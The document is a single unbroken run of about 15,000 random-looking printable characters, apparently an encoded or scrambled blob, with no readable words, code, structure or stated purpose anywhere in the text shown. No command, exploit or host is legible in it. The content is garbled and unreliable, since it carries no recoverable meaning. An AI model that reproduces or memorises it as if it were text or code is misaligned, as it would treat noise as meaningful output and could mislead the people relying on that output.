y(;X)x&OWf0z]As^p7-yW~skEYk;DrSrEF^9DVItu2f/uWw;zd:42])_R&~L/9)6Rrf;6Dipr6wEpyIAxO0+rhWroh+ki-Lk9EhSy_NX|hDRu990RWfWh~5RKVwC(o^z_s1ydNNTn)XJ~np0|N^hqWUNu+OJ~yE^Q%XhEKNkCeBh@yiJk6~xSzzdU;iW^:AzOBBqYAqJ+T)A5&+As9()0VfFDoLkd2qi@))Y}dusY-R-B)q@1f_q1^o-yk|-~fUFC@dJ_9)AnhDQhE}Npt1~;4_)BB1KshFn)/]1@tn4^W6DydepY~F|ECu@s0spQs~;TAKn6}&)h4/fd]|77zo5KF^)S|WY+TdNTLn{KY:@0XN^d~9dxzwE04L{A@B%{ApUpKF_-6RxskE7Ywf^-;eOxeKornL}:td4~2}q0KsfqRrU_@_Qht&Nx}@k_)Cp})o/AY55uLt}I@S@K_%tU5t)CA1FhE2D(hC]uxxe@J0u{zy;DxDD0n4Nwww|&SByNYRxhECrBzi)EIzDOuRpJpfFuhh4orryr]+r1xoxuErNwuCh:uu++kVwxuRIoftSkT6p0kykkVVIhRDD{;A_krpD+dV^VAqCJ--IAfFuRO]A}V_xk|qCpo0{JA/{1yJWrF)@u|Orok(rE~x+xW6zk]WpWxpO70}t;hII2qd]x;Oy6EpRXOWxS+^qdpUnq{dk5+Ji}5OL^^29|:Nr;Uh_Jr:+Kkr^5BN1I:ni6::9zz:qfyyBVJV+{6~~~I_wuqhz%^VYzd+fdUU:T06EAt5)|k-BXU)+O|t5dK0+q_F}5(6%LzK:|]AqL~xz45ps^^{o~do;6:ww]Rn:^e^B/x(0ud4fh}q1wkOCB_FXY:RfYX_YOAI)@nXywVssRq-1u(KCnpU5Y%B+q_2^KUx&6YRh14U]XEuqd-;2VUIIAC/%RzC:noyN-y5p{%R_@}_wnu)uo{AqNo_O|qQ~(_6/%q]V96_u5Yw|]Tn5J@Un)w5A)u_2z-BkS+t)TIphuw7e5wwK;VVSyNR(6K~krzIU95]ok~nIh-dzR~~0y;IOt9i{p;yLp%6F~u)hsTTkyw+J0S~rpsyqE0||;5&kEADV{p0{LoXA~x{t1|Auiq;u{76y5uAQEuE-|TJyp6h7Dy]]wNy4WEWo0y((EIr(UO6~(;;Lh20CtTYVYttV7iQxV)e;s0]nRxt)AB^o-Tx6^F:kt:AdF-7BOJB:~-IpV@XX+A@]KX:A1--yBTF:R6S{s^rfhV+2fq7&Q1}2Tw1Tso/e&e9n/p{ky;9/10}s7VK+CUUnQ{/YSXes/}@1YX/%9/ts/KVFw~^NkxU7ICkBF|VFNr]EkJi|u:A)Fdt06SOpA{5BVT(+EL-CICkD9rEwhxkTtK(WS7_I0r(+X~E|rhF0Lo-pNAzW-x|xrE9ftxwoKCSJq_ox&zY(qDzRhW2NCBF4dJTA+(oFW:9OEW~uh66qeyEn{d052N)do6heW6E~|IrIh+-uBUTEIiKzk;YJ6h+iiO]E0TrEf;K-I|;FSf|216EF{+JiU1~]V:JNxuIxdeStW6+xCB(:DquzuKX::YQ(ITCVxUhU+J-(L0@Ewr/7AX7p;{2T-+itw%/d%|K5e7+0EJIzeN1owsDQ(5iVS%rRdy7zR{2TDukE5&ek_V/K_y&}}IoBr9I2xx]URdy|F0FiKBirD()]ktpwkEdyJx)k|)I-}DfxyS}E6]tk4hwCuRJuCi5VnyBOr;|VxxB)6u]^Y:SJdT+wpFDV^Yh]X]i(4SITU@6~fq(Fy@tTf]h]p~|RthoJoOShue;yitt6hr+nt~w])E-]W2T(r:45ryffwwwxYn&~RsSOEK/OW|fIRJ9oY6R0@h6:Ak;(Jtx~q|^AOqk{AdpqJ{RBhkeCziDDWtQ{UhyqxK4s@Oe;u~0-fB(h@FqBL]2/6p%hK6%Jz:Fq~:B^2nTK(d)E9;Sh/%XXJB%]q}:ApA-]kf:FVT]5V5zC;qAJ0p4zB~(otWJe{p}|rBCxoED0I5Y6)&UyE6-e~r]SyrOI1KrWLp_IrwrExhsND@W1Cuoph4IRWNN}ryy_ID2B+O+%epFzh~DuNR&ht6eIV&JLdfxB@;zQy:YzEr9C^V~}zB-S;_xwJuVditOh_Bx4rhr+tIoDU^UEB%zr&i7^oh9T(O1S1^6u;(SwIwXTwu9f0W:JX{~]AWx~K:Jzr:Afqxz-WBnED+KUV_fkA-o}69|S9RT+}d5nzAQ+ndxohrJAnAXKS{nV%@kSX/A)V/OXRqVI9{Apwx0LuB|&r_C|5pAEzAqD5Y9oN1%ABE{ST_w1~I&-}UA1Fx1V5y)Nktx^9-LES|kyrpp64/-zkwW/|h^CVd)~/KLEWpi~-|o0Ii;Y/VJ9i^(RiE%xD9~F9EqO4@2SCBSC4hT)h]/V}~6^t|w|~Iu~5AfO:0tYk&N~YOtXtV6nCOrusYB-y-sWr&Wqq+(Y9LRqAEND;{DzNW1@Ri|pV]C4fnr}+VE|TSw9JApq~AALz)de~z-I|L/YSKpx&+douxJ/tqzA7Vxnds79z:dxsD7X}1-eTk]dRy|d_JIBsp/4)A:K9Yy]L|5;ErQsYL5hd5t62(Aq:&_Fd2FhQikQ|rwSYW56k@owE2:NfY]ktU7S}R-ALL6R7X-rfE6+EfT]-@R%toik/wyUk;Nwf9q9yrRYwLSWAp/TBJtTJ;:5s2_%fnS6^)TBJAACYQ/YxkrirVR1;})~B)ppk]Wrih_{@6)sfDx0K(z~/}OW(6itzy]-x0_+SrddfWDW^){EWkYNiB9&fx]EK}fW/6~I:5^ezk~ryiS]zWpy_JDOVY6SBLXzW0WRpnrJozKnkUtLWfpun0OI%fKEBs%Fk~22iqt/sORh6K0o0;fd]t&YJNUs5AJRn05w;fK}0X%FdQ|2VXCnsLVC(10zVYFkE|%{N@f7_W5))y5z&OdorF5rffLryI1prU(5;wx99y)~@0LWVuC@kot}Es_nq4TrAI+4LA]&S^UpqNV1+{q7:V|1Qh6f@~41WfrF/XeXQD@)U7+56pESJ^|0~EwiXpp+}XDWJKQyeh:K6CR&Bx~}1B0(n09WN}(1zJ;/7~+(9/{/]wQfthxUz{iCEYTRBfpUfe/%A]xyu{fsKNfVh7Vxy-IIuzB;2:u-w2^e)zEFrep^^rpesU-w{WsrQ/EkTw/FFIp7sR7s/Qh@y)o7w//D9I/15u9txrryshry0h9urIr7ehruFDr~SI_~OI_(uur6@D9hO_r4ED9%tpkUrtrn/ur4VDoYOhuwkI+EJDki+;uAkDuAYIuA0DuJ(uuqXDIf1h9V4Du2&Du:Ahus^D9orDxWADxeFukO4Dx+EDxU&Ixu^Wx+sDxdEDxOXD9-1/SrJ1Bu5@WI_}(r_nLr_Q0r(Uzuq_yrfFLuQD(;0OJ;}r1+6pu:%KrkXEWW;pzVDDo;K:Cf5D0u9ShShxt{(I:0UD5E6;nr6i~r7k5-dzI)ei6IDz-u~kOIuVIrrduTB-hRW140OOy~;i:99(DE:ity2i~reWWE2Lre|KLNQOToJyw1(WRiWY-qxryr-K-r4:drVdo~s:-ILKre-L55hzT:|O6uN%O)hTo_e@wzVx|}|{KzV-(AVSOe^-oX2x:RiSw%d^CTJkrr9Ew/Fodh@{tDx{1R:%1RJz-eRKtFeI(~:TW~_{-~s)(~XVE~15)Ro+Oe{Wou1wpIxO-~/nL~%C/TE(:xEdr2W7OKEpw7WpE7WpDiEh]RW(kXWhO%Eh9&W6zUW6qDE(tCWCy~WCq%EUUFrCN&Wk~&WSi)WS|fWS^TEqA&WqA}Wz&7Wq-|W^U&W^pfrt)7W^_~rWhI}xk:p20&x_@:oN{Y:_2_-Ns4r-o5xXASIV&EwdUrEr{9r-SrEU6kr-9EEe7I|)u;{i%5rBnTU+T_q_)O64kFEEA_re/^r-A_x4@^^}qrTWVE_+YWEV@OSV;5ErkXEk/WrV9WEBiQEBro/0Au9yJ:6sELOIyWEwW_Bf%_Ey;zw;y_ry-_rfqpEt6eEk;kEyUkry;:VSUEwCyEKKIC;epx(Oqw9n^X%~SW49%A)_n)|6k:_~xRwpkhupN^740h:JYSwhk1{X/yi~N:%uSd-90@Jz9-qq9f@~9);u/FRRk%5R;7&~;7Y~rezR9K^hk:n4WrBTW)^4;DFTWiyTexSTWhXTk(wueN94eNB4+N&|eN24eBfTW0QTe_q|+]2Teq_Tk7Jue/^|+Xs4eD90+&]TIk/T+Ds0I-:NzW%FzWXTwBqEd%6;ziV0z-(uwK7Tz:_pEe/iixKuzDeew^WWE{wi)hdXsyhrx9tOEIBrtd/iE~~r6|tXs:TE]2pu~2LO|f5+TEUur~Rhrz:prwppTn+EI/{TQ]rO]AS~orO4Q|Jxr(Upww6r]~C/6unI-rRo-IRkIIq6Du~oO)6YQufO07f%DI/(ze6pKRC1zE}~Tq~-KOQ{RKVW+KUBh7:LBI:zOwUF0RRRSK7xBYf{E4hsd:(TCi_zLK)VB~s&SIw-BA9J5RK/W~%fyR%5L4:4y4_RLR:DyR::IAynfA;Q04XuLT9+(}||L}|){}IX0CsqETNu(p)qBTInLCnqfi|RL})1L4{wN]f}fA(+F]7soBreq+6E0_@;1I0)}y~Vuu6dL62})pf(OEz9DiON(B2K05tLWe]x41WitT4]EOYy4rIzorQV}xOfoIQK]uIq){5BwBdA6uUkDIIB-r;_0SYXBppkWr{i50;+FuIw/se0)SF+:ihpuDBWXzrC/;u+~VOAKrE];Ku|Y6pwNey&Ukr4KBh6NQ;Nex&o0uIUpV(U|%ABoe|IqOW:B:Bd5Q9qdtyE{eI@Qn~eYAe2fxoop);20JEfJ{EdStynL0]~xYr)2eN21/E)OFyK%7]ius+|e~AJ;7A|w~W{R&NB9UW{zs+::7-QnANAi7+AenWSVsAV1fNVV&W/R~U&f1AL4~-^7fA&p~BN^@U-s|dxNEiXC5WtqLsEJWqUIiCX{wukV2~YK%)9SW~FIx%(rC(ewX]_yS_4+WEVW9Er/prU4eB:uVrr^yI~/dUR}k}f@/W~u@rr9zEze5f]I&f+K6U7x/{Rz/SA]BXX&Dk_O|+uuSKx]:}Bru+u9Qnu]29Xi|A|u2U9kxYVfsShBK+54/rO_orxC/TO|f/r]e-pr+dr/UUrrpTr]k~]XrCJ0zC~kJ0ru@:49]&VN1SRN1@Xut+~nR6J9kQ|Bu0F0nx49fF~;f%&Uo]@kKhu;_q&9/&~;O}VdUVVd~STeyB|WJ{hkST}pE{Ad}(}d4yTe_Y4d10V)ye@AL&@)x^opOSD)&F})ff;Vz7^)d@^zWehd~K054wrL9iELUnT1sdrL^pOf;Q^iuNXr1wN~sKyV1X}~k2uurUrr9iu&zXpw4R&&:Fp(SYhsCW&+Y5FEU2EEVwh(K&}z2&/ru^p%WBA)06eJuIRrVnk4}//1f{ddhU+-uKOQESnD(oKpu1OIif@)s(2NCN/FK~O0-}pW27;Qx(@UBsnwk|AWr&o^u_orI|{%WQuWrryOrhEN6_SC0oCprXr)@AAQh4zS~XC:s:%)sR/y}we07DLd)}TQ2s7y~F{QhFr%|^f{4^JW&%XBR%NfCXnF}eQq4Lhy^Jq@-uJY|0|kkLU;]-QLqBf@x~1Y~Sp;Wt9fOWF_+Ce]Oy4VWeq:^0/^]p/@]Cq}SkU5BiS:IK&QiS)xDxYLSYd_E(1Q@nzfDeD]7EBwsE|fDxWDI|(N~W]O]DfIIurfRpOADwSA&WArx{)0~9R/n+Y%}dzwfEIU0hkUp64tpk(|7Yz64itJ-6@9W_z1WisC6rEyOEusSE(U2EyL;~z;io|oehsD7~sdUkSDt~|zpBO(x7S|tJo{/hCi%E+DOw{_xE]r2^^r~SERO]noCi{Eh2^2pruipr9Xh(9T9E@T/9ikz]Kky91zhSu-9){J^E@}0_|CfNI@1Y:XdkBF0]O:|yKQU]i61Ui&)q/e~AB^Rdr-1S{:|dF9|WQs1NAF|-SF}-Sf4^_K4;-1s;-Qf;-Q)JLS~S2q)2wEh|_^FSOxUF_nKoIK2rWkzXkkSLVSzwkAX6T^WIy6^EwxqJ7;ni(]S{L;4YfdBEWx^x9~)Yf%/%@F]FBu0w&2R@u&](-fr9pz:ki@qr)z/2V2eE}wDwst{NJ6}kO610Wr^opuu+ue}fry@%po~th-wy|-6(@uk|s]%9-fKBtf})zJWVX_S__]u|hxp+rJ:QpJL91C1Nhx7Ur0&~KJTNpEt1&JQ2)Y}yV:d/h:yAR7y;RSdX2N:Y9X-:4zKDuB~kA9fF~Bd%KUo9VqzL47/7s;q_n7}%n5+QVqFkKqps-d_9dW}{A+9^Ud4&{q%0Keofn50E{A/_KIeQK^x4SdCTErAu{RYe_dYI@k+dN~+i}wC9ru)IUr9IEEuA5ikwhEO-u)RusVoA{LRy~2fNUEpphFw}&rE6122&/Dx:h&kK_Eh^kD~rfOY%_9ud^yO~6uu2otSU6tEdS9tBF@KwRN);4yLfKwuEDp(sf9;u(Ww]6Or)B-I&{puN_peUoW;N0Q/fxowe51w;h%/fkVC~4nR62Y1J&_qiSou~iWrx_oN]CYhJSYp^o-~O_efNX6h~YwJkXSI}B]:C)_1@5JK6t^JzA^2R/{0{4;)/~EV7f]sKsW(w2]R%9]2%/%qtnFn&Q}@qwN-xh}C4CoWx+7d}FViNu(6;1QL+9(:1q_:o1&x&R^JhwXNJC(L~+XyI2uWzEELV7VBIzV%o6r)kurIN@WyfqO)]:4ksW+L-z@FD:^o5]k&kt2uh_6rTT/@rB;2fTKnq(:14z^fp~:EspuU1XU;IWA2p9uuKE:w4h%|dER:-zD+DI)AXWd~hEIAit@UTt1(II:6r~Fx9N-_u})KrY};pkfw(47%9e5)|;;;E47o/ID4I-iD5ewq00L)FBYSWtW+@15%x1E-r)5^rdhCo]yNsi}0{fTnFo&5eK~6r97]5BX/((it@OIdkOq~5{4eY%U|d/N7qI5|J2f4d5i)SYKR7&X&O7t1A|y)Bpk)4uXRe-WAD6}~JAE46u;4WSnR5w{sn5yQ4Ud|&dBstd5)sD5Rs)_}w)edRxCN&)@nw]DQ0O~}h9k:LJ4Bd)yBxR)2D9SrrVeuQ+1O-yTe/r2yBT(YFfxt+rhK2}zOYh6A@/1/d@I:SNz^EywD9rT@y)rezrR^uuF^;LL^ILRXOp62YrQz2o4]kswRJh4f_{QrrpueRpu7:huSpxu~zh9FKuukhRC&YsCwX]Os^&]^_%_S::f@{YoKTtfR)QwitpJ(epnsFYKtShr;)/0Ckf/t4xXBChNULYW+K0D]ExII^xuhE-X]-6DtV9+~Kx-Ch6uyyr+~OT~exIo1~590];knqFJtfLz]kY&t2FV{FFurh{W0uFk4Vd}9t:J]dNU1AOeoyxC|dB:NkCiz;uW1:0:fyoo+KupT:}dFi5A:0_r1f}K1;_BUfQuYFA1tz4-Qe/2qstQ^T4ULXYTJ}tA@K/U274QFXtFK/7XorwxRny_tuhXXLiz}1y_t]C7UrCinny_|+S7nCQBdwIh|e24:rQp%oT^C|J-ktE]WOEwrykVuprr+r]DwBi}1t1DrWrxn-fVw:k&iJVCrDRoL6tE~FrCupUWi-k)NCpT+]DK0YkQId%rQd;9(eKf9YRr{r;~QK~^7QYX2XsW%A}DwOx9tpt97u}KzhTKft0w71qSBf/;FhhuT-9QFEW+OC0pIp^h6rTIrpThwukEX;{B0yN1KDDROfC(;z9wxx;SBE^XWDhDoOh(_z66RqD{O_tX@~p-D-SsWhCC6|DiyW)Ir-++uRh/TuDR~Bu9+qSSq(-;B@iWsE44~+~tSkz]]zBESEEBS|pRE]p+q|x;IdfSR]wwEs0BrLAVV~~~roQQNu9fW+BSC&|V];ii6qFo{0@@~rr0KxxRq|||-CTJzhICudA}zNzkfVBBSn~kS}VV]0]4:dUSLBAA}QQQdqU-nqqd:q:hfJV&9V}iqfYY;]}@zT0}^555W1q::F6qX&:d@iU%B;ddyikAJJJT9dh^hhwkW]uY)]]z{_4tSR522qQ/NU)9/5uyF0rU+xhItChz:wrfWn(S:oC;_Dp94W_Yeff_QQhIL~K1;9)9|zX1BuY_1RQNQQQo5^1rs4_KOwyu22{Nn@rrXQYB:xu^]|yWW;k-Ezwrx]IkyWNU@h||DDSSXChtR/z{rLXN/xiDi{h%eEtTCuTE^;yyQYOOo{ooXhtC40zxVIEJTrIuJ+9|F;S0ppO9(x|Bw{QEJ&5(]]zqqFkBEI;k-AU0+S~B-~^xdrD0^U]}1T++SfT6S|2ix|q^(}zz{sQU0DDRB~r;W)ihuN;6D1AKE%Ie5:BJ+U_Y^262wd;Kdfip~BnnkdNYFVJdk9;A:^LD_&:n1w:fYXOJ+f;@zKOe/)5KJy]%Q^DRh))~|w+WJFdW-Ap-z}LLB@tDV@R}i-)r90rpy~__%SpL&/]rEpf_FX}+FQ_s{A1(9^DSN7YL%)/T-tQY:{n(:0tXrkr|k%TwIe77;7}I(I~nr99LyyInK]w92Uy&9E7ww)OIO-}VEk]zJiuyK|WUxJi0iQVUz;V(V+]znL~t}nSLn7NCuy{KJ^eNX6k9/0OizoWDNkyFxIiNpq+0sui0nO@JdqNo0JdKqW~xEWIykVS|rd+irS-L(yfuLuLUT_u^TwiFJE{uEQKTFy0R5k2S{RN+&1zRSDzq)Y)hky2;Yq+N~6}~(EA1O_|x6;qJEzA|E2]C+YwszhBFBUi_fkN:2JCV4n9R}6]42~o4keJBL79R)w_C/JD9YRSA1X|]e+@IsrNEzD}t7thU2YTIAn_n9y+s&6t;5ou/DKu@LBf9(6^ef0RssO%k(5X4;d|K{qYY-hD9pDrI&Dr0WECE2d7V+-2w%4xCTyd}CwKw(h%u1+wW/69LIzLousQSW-d):xuE-@W]TBw0-hVqpk&I&N]zpX~4VxELn2UzE(dnN9epX)uW+B6wk9Drpz-RxIC_7;f|&Xd;:E@+ArBOBF)EpC&)]Cw99nF)kqCuuu9Wyi0E|];WtSk;0|6F^qS-R4Y^yU+Q]is_I@zB9X4VK+DOLB_u^AD&o|Bo~~9BS:A0i:d(JDdXVWnN2OzCCwq&u4q05SK46A0LFzC|2fd^w1TEUu/w]-huo^L-t4_Sth4A^_EnR5f-Ir-Eyrr%7Q@Ex}91LdiLy6VRtt:9Y/WJ}X6_A)}@N;Y1qVA:F|5zX2yQKTTR^{9Tw6x7Xrw9rupDq{9(D|xnXY7hq}6Iuy1ByBdhWpA%BE;QVure{KpWh2oW-ke)d4z)Nd6qK@W]RzLVIBX:y]D7J;(9_DpxU1prKNfDIF+Y^Y|}F^SrxpS2p:+@FiTR:BX}~rh&4y|Isi-S~EW}tfFdSC-t]tEhNUJ6&6zdEJiBC(xuxJIYL_)|7K@S@:rIu9-4dn@FoFfIuI;9Wwpt2-|{IT|NpoI9;wrzyTR:~VSfDA6VVSdE1kx]Ixxz/]WurC0TQ/Q%qY/QE6A9N76;):oqDy5KW(%V2&/]s5BQD/+EN}YV+9YkD6^92%O)s05eW%%9ep]pU]wYC^D]s:(o(~20exk0{Lz2YnCt4n]9Au&+Q|~0Wn@h54RBEs|xQ&p52_2Q]nF&yxQ1@uretEJw@%0J~F_9IQd0(:S+}/wXY]qw4)%rpun5uVX~qWXTioOk]D]Fpy19rE+n%yN7F5|thYInK12oYX{WeU&/ASLuu5O@r@L0W{d};yk@E~pOu9W6Iq;0E-_Isiyz66CkVBIdw@:EdI1zzIQJeNOrAw2xf@nNWVLQ5V_qY0}IW9extxhu|^o)ffT%1BY^_sAU%;h~(4VNCqQuE{6k-7(zr5~_X2J)h6]xdzOTnND/Th6Ryh;f5+&Btp4zuXUUKhBAz+uCR_SADwpByk4qo@A~kixrDVWTOksCVR]:x:;)K~tnDK{rFw}ORoCCL]fB946(fe1w94YTDzV7I-Y%;&r{pdyLQ;1qoE2@np2w56t-/4|kA_^R:(~CAEt6V;S]6z~Fk^:RC7_^_tJ)2h:w^XDfhwV@Ure;eI6{^4{FYBLYo%:7ixeqS@+XeCER44Bzo{L}:Dw{hDurewnJed;0WIC-EW9(@)-to]UWE4D5D(RoWw9UtrxU/~w~|EC0-pkeIdB0-Tx@Ki~4VISO{{x4YRrO/I9)REk9xwN1Uq;5VJ7isfIR/N+}%ux}O:rKhkS%XQ5NVT}wpqzBty+y)hOSqe-E^:NWTJ~}Q2ISnKY%y|^ihfXNtE+]:_h6kQ4WuEirtsO~%/nwSrzux;%p|2-dDn5J}(]|i9CJOKf&6DWOyW:&SE9~OTxBUqCR]FIRo]~SWhE);Ey70hx{)YDpE|IWse2&FBTTE}Qw5RqtThWtD5@BX0~+npXTfwkp(/IqDT2;t}T:k{Q/ktDX)4pwrXDQ/C1{-W]z9T2w+YRDTLw{~0)0X%S(|_FrID_0uJin|sAI^I+zrRdQ6TX-~19I@V{o02^BAVRRuL;:ki0IAAB+&IA:E5woT1Yo-rQU40xO@)2-|wfWA&/Oh17B|x-orpe0}7/Q-y/uKWwyArw6%Bk9~yx+trxV%(k-1u}po-T+t+r2Nr6]tiEC|-C;1+uSpUJ9/IC|RrkrYrw)J(x~5+J^%UJf)f;x_]dwhEri{rW%xII7^fwxY]e_QA)hp(zURN(w5]o(@+E(eNo(YyN|E~~z;](AW~nh)+~;fENFy(u9du1hQpu6&6WsX(OsArrWn-WWnBWW}-rnquY|0Eeh1pxqypu^&rk6-uf1hrN27hntxB;@((ur5ry_{(u62rVWqU1U~]Q(-~_Qsdt_9h6(@E]K|BzQ7r;y)rrD5pr:Up+DVh/x0re7dEN/|u/Y%Ey_nfht+UYxQre@JryA5rx:%un2u6t/D2^&JQWwR&kBo6~71^T7/T&kdUu;n{R()ywpy6x;0NIxtzIixnIx90ItAtqAyt|pBxDr0xDC0eV;D{OkR22k5IhetWh(KU0iX+x9^nV9_Ju9F|Tk_fwA~Cpxy{xk1@ur7Cut)5BAp7CrXuRA45DeS7Ii1TSf9Q]y-/rrfBown:OrINBW~QxhwAnhNS0y}s9hw7wSnDqhB{OhUIk+zKI|SUi+ECxdAoW|}/OVXeSENyDxw9Suw^rdC)BNVATIRShdo-&h}}+h@@4By7}Yr{]B&RTELo}EQoDEs2wN{;^E}XBYfs26YqqYSSR)O:I]WBOr9kD;k70weR]Y47p)Yq]&X%]kkwfqqK5{rD9qpIRLrz_h@rdupt}IW_Uy0f2E-4yFDxfT&T(_IwKLr4X(9}oo&:6k-R--9Q/o92WkWRQDIO2uOSWh^tQp9o9F^{(I91VkWXWhq6O;&KJT+XSdW126WKFOoK}(}|Ddw_opDk]O9tBS2kNnkUeJ-wfpnE_rrkDrrR9y9tqoVdTy]&BS^VREUE-(x/syJnkJ2N5hA7&BJ9TIC4^r|/Tr&i{r|{4]TQ9(ri;r+]Q-9IT;k(}:r;--r+o}p9}yr/}OrpnKBTwhS}fJ0rzAWI4o2Bnoo~wY&UJ~0nrOpAkp}:2qV^L}U~7%+ipnhw@FxA{Qs(UpAFYL@5/hrf(Uoy^O9r^C]u(~VIN_C-;ez:9EWVV|XINp&+npu6&hwh695A]IhE;Wod&~QE+|oOo|t]1ssU7S)WJK]A1%Ir;nCrzKABridrW%UBWzOrJV1EJ5+hY6qxzKYAn5hh|yuB&(7E;WDd2)oJLf)E&QVu/%FxyfKJL2_fhp-JLeExN_~^N1wf67+kNzRxUK-A{z/r9K0Y;ykd(Ro^(/fY(I/Bx&|re:Cke%]+Akq()Ci~AJoI)|SAA;qxYiNxu~wdYy1YuEWq&Ns(D}%Wf]E^~es(QfFrY;YY~LJE9u2y7EdSQrNrE)-B+tFrE;{uzAdxiiC(pu0WW9dyuKXrx75-r/DW0hWEkO~WKOA1&fAK&hkIsyTO|quLSh~sdIB7JuYq0uiN0++4^VJQ@O2|2VF(Dh2:2NisIfo9sO:XkV}0|h@xJYt-@+oDsECTK~E40LrQAY&e4h}VSBAqEqs&+JSpur^wzr|YruB^R];9pYCYIrJpW])|Ur-J4-zXIL~0Iro]J~qsR^zAo^YwD^zrTJKXT]F;27||D^pFp(z&nzLsDJs(h^Th^)/|V]/IpCz@WrL+-7%^Aw1qnYTLI724~7_zo)&u:-Udz:U^zCJXz:d)h:(KU;1~uUyxpU)RwUEiDC@S52~0-eurnUkR12poWkToDux19SrRJi2%5eVA}F/ExS7Q+h2NonV)W-r6;owKoYC@Q6p2QxIx1q9IIpD^40We-prWfBre-ErNCy9AE;9BtqErLp:966:oIfzEsD:1Li^^q(rCJq]J&r9ffYz/oV2(uyW)&-WdqOE{FBrt1uz;x+0|kxo(CyrCuh|U:SKyz^}w&Lr1&OkLN^Tf1k9^BnofKL1}%D4(EBr0EOrdz;tKWVtKz:9F1Y~|h0WO(OrU7AWOf-rKBIpY~:zV~:rz_ND:DqR&ey9xX@WJFkO21u(x-6U^Y-KYYYrdIId7+BWJ1x^%kdE7XpE4;Q^@wpIW5Ap(-2rTRz91BKkD]DWRUdn7QDresFp5X~VQT-z2Qrtd:OK2/TS^@27:J{L6xwIpruEp)I@x:B5V@QBhSA]BFDU;uw_pd/6+SYyVxFykYw&CEYpF^F-EEsnSQ&V-YB1BY/_qArtru{{WFR4:ieD(7Yfx7~}r]/AS]w:N0f6rE9Uu2{/r9k2rwR1U}]+z|NUqrz+;Knk:hUr(C5X_KeRWz-Aud{9JdVq61&;6B%;Jdw-ErW{xXV_WE/nJ:dfp}ri_Ch9fo)(+wrXAwF7)+9QkC}p_RYO6Q4qVS]u_W;xEuptrEUupr6)rEinrx5UDxLh4tLtDE6BrohV6W_X7tkJdW9)_)S&+puIrAVNxRXI(;yfxRh-SJ2)pzNnFYTSf_iUx4^z^U/{}I6)^sr5~nrDRk^4kpuu25FfT9-+kd&F5p)NQWCIXD)Ah)(WTK]s%I&FS-:YrW-64(D61L~{pUiwELDK|h:)0Dw}sp:|Kkr7TiU~T-pIJWprioiE%}rRrIR]5^iuIfRzouRrioCTD95rhCp:uSi6/2puuUpN(i(DuIuVu^UEE2e2rVRS7&5rdCr0DDR22DxtnSr:TIrh4rr]tIyieipo-}I9BLOiA4huV:y_qKI|Nxf_X:_:+AhUYk+;:Bd7iKVq:FTtJ5EktoTW4rOq)++CI0LkUfLk@6Xk@iNCp:qFr1+%VD~ELBBBk:h010&kJ+r9_p6xrpzW6TJ~^))EUR&7%zIrYz{yLfI+_%7WpO(r)-uI+kBA{fSr6&-L4LFi2^Dtn^qr/6wyxq_r&]~{w~A}%X6knXOIoO|kK5{z6_Bpk~^^tf9NLxDu(XO]1pYr)V}6EWu:pD_)Bz+D}2yzh1o&JB^}KJSWJ/W9r5yNFo}y/%tt-utfrw7fr]9d5|6dJoi@iKS0hwOWwAK|0A7BOB;UuJVRL(;]&C_VV{-@B)4Uuk|k&Ypowdo0^L~WkY+u{1rk7}iUt&EKuThIq]nn%iz}fJ2r(z(ED}yr{50wk;Af~9e&BB-5JWkz]y1f~6}1O)%5Jd09dOnI&TY6~WDoBJqtLWprNIx--Coyp-WB;i2re/tJKkqo4+I2IeW0wC(~hI26TVR4B;}or2(C0;IWoi|;IN4AVSJJuYpzrsN1EN27wN@;AK9(ufzWuf2frN~5]K0BrN~s]Lsn-B(UreVBOBniBAn5u7B2EJ2zWx6~r;^eWyD0^4W}-eUQkz}DR91@B:uy-:KXr;J]qpI0F9BVYW1RdyhrK0hNo&yUr+zsU%x1u1:Ury_USyQh4e1f(eXypu:{w)U0uh^ro-unU94Xs(wCY@2k:@-Cwf:fEd/Nz:Uk&ikDs~kp@sBD&E~]D)0(t:Dtrw;TD)edfqVt-wLFr9xiSYd@VId@VfzF7Iizx~~Xd7IW(uxEyX1EkLuFO9A~xw/nhpR5+BRh_p0R_prxkDr6Qrw0|ro;d%WqNsR0TNR0BWI|snWS/fVAtfW07JroeLuiSrfRs%o&;2|2i9rTfdEz1}TxApNB%Dx7/z+C2pfnV{|4+KwnJ(EVJNBr4uInQ{{&IxnrKtX&&fhsqNYorp)9n|wd0ORoJr^oOrr_~1XqEYBF]I6x9t]9Q+]Wkf&^CB6)59J:VWJ1XnwwKXz^rz&s]S(wV/^s;uDu4Dwp)9{{CV]/_@K;Kq^DXpD|wUwsWr7Tz{Vxyk7KRI&TL{7D+I&nn;(zrYKXLrDnphsVU5FpfNkXtW:K{h2fUnpN0Q2X_-prunsCFy:2N/2C]20SD]x/%krx}_A_Rx)ehBQh@koE2hVAUonB2npdLSxI]Th~QSCu{K0r~Qrr7Q6~%eBrDK/IpTSk7;]D/O7XJ}2;oLBCWthE0tQe5qx_{XW%Q//xNdpreJUtLf&Sz+|;W^wXr9p~Eo{ypCLrfdDpBF7JA(L0/y|}uO|Y;wyekR}5_+A@LhOVX|@Ky%%qu@/ArE-92d:%I0I7t+n2^zrNC++puV|C6eBOCTk/Nzr~BC+pr2W]n+Dt1npxSwF@zIx~r5;:4pD;kkIE&t26qS_ewUIo-z4@I:Yy)6~-D-xsWo{K1URsO)snsU_xwkrJytBk4L}1+7wro5x9WSTzJpC9o4]%i4Tye/U)%+k{/EDeh9ULUKenB_UfJBK|KOBdA;JAJ}24KLV)A_sY5e:1{_&AKE]BXV1Np_{{z6UfF]|x]pk9doWWWuprL&kew^Rfu&5O_1t^inpwrs1QofrrwO1&Fs{I1k7eNxeXW&yWxnL_UxhXT&(YzQtOKo@xEtpWof;SU7@29S5p1~;}O7p&&Sik5yY&)S;dz)fRyf|dJLY]~yhO-pWA)yL4+k~OpI4@AWqRnQ%2&L@9%N%(&+_/(ys&QqWE{6rD24KNVCXRBk~RpX{t}(x~w/xO11ARuoIfu77s{(%pLpDrwKIKuruE-WOWIr~prqppC-@yi+]S)WDBWy(ThhIDn9/RCh2hEk%)r]EI(J-I~kew4RkSd_zYEdkk;{UhO-5Uq^9uFF9xY)9&Y0+hFXxyhkixW+y9W)Wo@LJO;x;qpxEx-nBxI(I+-WJRF]x5:h^@6:K|W(EuW+y{DBqNhO4Ei@ixE~(K+REnRO4NqO6@C:@VWC](ru+{_x2pE2w2w{7k-^~IpN}y%xApu2k-B;fdphi+(h6-Nys69:wwOVikiut~dDz+]she:O^ViLzzprOxC6I+Q^LkJJBpn%LSS^iL{pKzI]Fy2JJhBOD:^q]@d:xNdNNqt}AKYiA7-J:n:}iJ%5_+z@:K/ziOLLF(UidT}_5BV5E